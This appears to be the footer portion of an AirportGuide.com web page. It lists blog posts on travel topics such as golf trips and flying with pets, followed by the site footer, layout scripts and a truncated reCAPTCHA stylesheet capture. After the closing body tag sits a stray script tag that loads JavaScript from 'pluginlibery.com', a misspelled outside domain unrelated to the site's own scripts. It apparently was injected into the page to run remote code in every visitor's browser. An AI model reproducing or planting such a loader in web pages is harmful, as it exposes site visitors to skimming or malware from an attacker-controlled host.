  <section       class='container   overflow-hidden     '>   <div class="grid-container fluid">    
  
   <picture class=" stacks_in_5254"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/blog.png' src="https://airportguide.com/images/blog.png" alt="" draggable="false" width="57" height="57"/>      </picture>    
 <h2 class='     header-format text-center  '   >Latest from the Blog</h2> 
<div class='grid-x   grid-margin-x   grid-padding-y   align-spaced      stacks_in_5263 section-format2'> <div  class='cell  small-11 medium-10          text-center    stacks_in_5255'>  <h3 class='       '   >New Features, Travel Articles, Flying Tips, Top 10 Lists, and more can be found in the Airport Guide Blog.</h3> 
 </div> 
<div  class='cell  small-12           text-center    stacks_in_5268'> <div class="total-blog-list blog_stacks_in_5269 grid  " data-slug="blog">






<article class="post  author-jesse-clark  category-travelers  tag-travel tag-nomad       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/add-these-4-exciting-cities-to-your-digital-nomad-itinerary/hero-sq.jpg" alt=""></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/add-these-4-exciting-cities-to-your-digital-nomad-itinerary" title="Read more about  Add These 4 Exciting Cities to Your Digital Nomad Itinerary">Add These 4 Exciting Cities to Your Digital Nomad Itinerary</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2024-03-17T18:47:19+00:00" data-dateformat='MMM DD YYYY' content="2024-03-17T18:47:19+00:00" itemprop="datePublished">2024-03-17T18:47:19+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/air-travel-tips-when-going-to-the-pga-tournament-this-year/golfing-at-ocean-sq.jpg" alt="Golf course at the ocean by Johnny Such"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/air-travel-tips-when-going-to-the-pga-tournament-this-year" title="Read more about  Air Travel Tips When Going to the PGA Tournament this Year">Air Travel Tips When Going to the PGA Tournament this Year</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2023-03-17T07:00:00+00:00" data-dateformat='MMM DD YYYY' content="2023-03-17T07:00:00+00:00" itemprop="datePublished">2023-03-17T07:00:00+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-mike-powell  category-travelers  tag-airline tag-travel tag-travel-tips tag-pet tag-dog       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips/dog-airport-security-sq.jpg" alt="Dog at TSA security"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/first-time-traveling-with-your-pet-here-are-some-airport-insider-tips" title="Read more about  First Time Traveling with Your Pet? Here are Some Airport Insider Tips">First Time Traveling with Your Pet? Here are Some Airport Insider Tips</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-18T18:43:23+00:00" data-dateformat='MMM DD YYYY' content="2020-11-18T18:43:23+00:00" itemprop="datePublished">2020-11-18T18:43:23+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article><article class="post  author-jordan-fuller  category-travelers  tag-golf tag-clubs tag-travel-tips       ">




<div class="default-layout">
    <div class="post_layout_wrapper    layout1_stacks_in_5271    " style=""> <div class="post_column1">    <div class="post_layout_wrapper    layout1_stacks_in_5273    inline-width" style=""> <div class="post_column1"> <div class="post-image-wrapper stacks_in_5275"> <a class="blog-link" href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">   <ul class="post-image     first">    <li><img loading="auto" class="" src="cms-data/gallery/blog/blog/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know/golf-clubs-sq.jpg" alt="Golf clubs image by StockSnap from Pixabay"></li>    </ul> </a> </div>   
</div>  </div>  
    <div class="post_layout_wrapper    layout1_stacks_in_5277    " style=""> <div class="post_column1">  <h3 class="post-title  text-center  "><a href="https://airportguide.com/blog/post/traveling-with-your-golf-clubs-on-a-plane-for-the-first-time-heres-what-you-should-know" title="Read more about  Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know">Traveling With Your Golf Clubs On A Plane For The First Time? Here's What You Should Know</a> </h3>    
</div>  </div>  
    <div class="post_layout_wrapper  bgcolor  layout1_stacks_in_5280    " style=""> <div class="post_column1"><font color='white' size='.7em;'><time class="post-date text-left  alt" datetime="2020-11-08T20:02:30+00:00" data-dateformat='MMM DD YYYY' content="2020-11-08T20:02:30+00:00" itemprop="datePublished">2020-11-08T20:02:30+00:00</time></font> 
</div>  </div>  
</div>  </div>  

</div>






</article>
</div>










 
 </div> 
 </div> 
  </div>   </section>   
<div id='stacks_out_3878' class='stacks_out'><div id='stacks_in_3878' class='stacks_in '>  
 
 
    
  
  <footer       class='container   overflow-hidden   ag-footer  '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x            stacks_in_3878_15 '> <div  class='cell  small-12 medium-3 large-3            stacks_in_3878_13'>   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class=" stacks_in_3878_11"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="    " loading="lazy" srcset='https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png' src="https://airportguide.com/images/ag_logo_139x45-whitegreen-logo.png" alt="Airport Guide logo" draggable="false" width="139" height="45"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_21'> <span id='stacks_in_3878_18'><strong><font size='-1' color='white'>POPULAR PAGES</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/shopping/" class="white-links">Shopping</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/search/airport-terminal-maps/" class="white-links">Terminal Maps</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="https://airportguide.com/travel-planning/" class="white-links">Travel Reservations</a>
</font></span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3            stacks_in_3878_25'> <span id='stacks_in_3878_22'><strong><font size='-1' color='white'>USEFUL INFORMATION</font></strong>
<br><br><font size='-1'>
<a href="https://airportguide.com/resources/understanding-airport-identifiers/" class="white-links">Understanding Airport Identifiers</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href="http://www.all-acronyms.com/tag/aviation" class="white-links" target="_blank">Aviation Acronyms</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://airportguide.com/resources/apis/' class="white-links">Data For Your Site</a>
<hr style="margin: 10px 0px; border: 1px solid #2e2e2e"/>
<a href='https://www.airportguide.com/direct-sales.html' class="white-links">Advertise on AirportGuide.com</a></font>
</span> 
 </div> 
<div  class='cell  small-4 medium-3 large-3         text-center    stacks_in_3878_29'> <span id='stacks_in_3878_26'><div align='center'><strong><font size='-1' color='white'>FOLLOW US</font></strong></div></span> 
  <a href="https://www.facebook.com/AirportGuide" title="Airport Guide Facebook page">   <picture class=" stacks_in_3878_31"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/facebook-icon.jpg' src="https://airportguide.com/images/facebook-icon.jpg" alt="Facebook logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://twitter.com/AirportGuide" title="Airport Guide Twitter page">   <picture class=" stacks_in_3878_33"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/twitter-icon.jpg' src="https://airportguide.com/images/twitter-icon.jpg" alt="Twitter logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="http://www.pinterest.com/AirportGuide" title="Airport Guide Pinterest page">   <picture class=" stacks_in_3878_35"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/pinterest-icon.jpg' src="https://airportguide.com/images/pinterest-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
  <a href="https://www.instagram.com/airport_guide/" title="Airport Guide Instagram page">   <picture class=" stacks_in_3878_37"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   " loading="lazy" srcset='https://airportguide.com/images/instagram-icon.jpg' src="https://airportguide.com/images/instagram-icon.jpg" alt="Pinterest logo" draggable="false" width="50" height="50"/>      </picture>   </a>   
 </div> 
<div  class='cell  small-12              stacks_in_3878_41'> 
<div class='text white-links    '>
<span id='stacks_in_3878_38'><p><br><div align='center' ><hr>
<a href="https://airportguide.com" class="white-links">Home</a> |
<a href="https://airportguide.com/about/" class="white-links">About Us</a> |
<a href="https://airportguide.com/privacy/" class="white-links">Privacy Policy</a> |
<a href="https://airportguide.com/reporting-an-error/" class="white-links">Report an Error</a> |
<a href="https://airportguide.com/contact/" class="white-links">Contact Us</a>
</div><hr></p></span>
</div>

 </div> 
 </div> 
<div class='grid-x   align-center grid-margin-x         text-center  '> <div class="cell small-12  "> <a href="https://www.ezoic.com/?tap_a=66668-ab2537&tap_s=3472385-7ac419" target="_BLANK" rel="nofollow"><img src="https://static.tapfiliate.com/5e6addb45db19.jpg?a=66668-ab2537&s=3472385-7ac419" alt="Ezoic" border="0"></a> 

<div class='text white-links    '>
<div align='center'><font color='silver'  size='-2'>&copy; 1998-2026 AirportGuide.com. All rights reserved.<br><br>AirportGuide.com does not guarantee the accuracy or timeliness of any information on this site. Use at your own risk. NOT to be used as an official source for flight planning, navigation, or use in flight.</font></div>
</div>

 </div> </div> 
  </div>   </footer>   
 <script>
        function pad(n) {
            return n < 10 ? '0' + n : n;
        }

        function updateTime() {
            const now = new Date();

            // Local time
            const localHours = pad(now.getHours());
            const localMinutes = pad(now.getMinutes());
            const localSeconds = pad(now.getSeconds());

            // UTC time
            const utcHours = pad(now.getUTCHours());
            const utcMinutes = pad(now.getUTCMinutes());
            const utcSeconds = pad(now.getUTCSeconds());

            // Date line (remains the same until a new day)
            const days = ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"];
            const months = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
            const dateStr = `${days[now.getDay()]} ${pad(now.getDate())} ${months[now.getMonth()]} ${now.getFullYear()}`;

            document.getElementById('date-line').textContent = dateStr;
            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div></div></div><!--  -->




<!--  -->



<script async src="/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script></body><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfH2yEsAAAAAIF5if762B8bbynrfoUjcfn9HqZw&co=aHR0cHM6Ly9haXJwb3J0Z3VpZGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5iqxmyxrkya2
body_size: 49555
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, 